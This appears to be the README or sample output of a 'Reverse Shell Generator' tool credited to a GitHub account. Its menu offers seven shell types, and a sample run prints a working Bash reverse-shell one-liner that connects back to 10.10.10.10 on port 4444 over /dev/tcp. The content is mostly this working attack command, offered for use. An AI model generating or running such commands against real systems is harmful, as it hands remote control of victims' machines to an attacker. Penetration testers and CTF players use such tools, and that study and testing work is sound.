 oooo    oooo ooooooooo.   oooooo   oooo
`888   .8P'  `888   `Y88.  `888.   .8'
 888  d8'     888   .d88'   `888. .8'
 88888[       888ooo88P'     `888.8'
 888`88b.     888`88b.        `888'
 888  `88b.   888  `88b.       888
o888o  o888o o888o  o888o     o888o
Reverse Shell Generator
GitHub: https://github.com/CyberKRY
1. Bash
2. Python
3. PHP
4. PERL
5. Netcat
6. Java
7. Xterm
Enter the Reverse Shell number: 1
Enter Ip address: 10.10.10.10
Enter port number: 4444
Generated Reverse Shell:
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1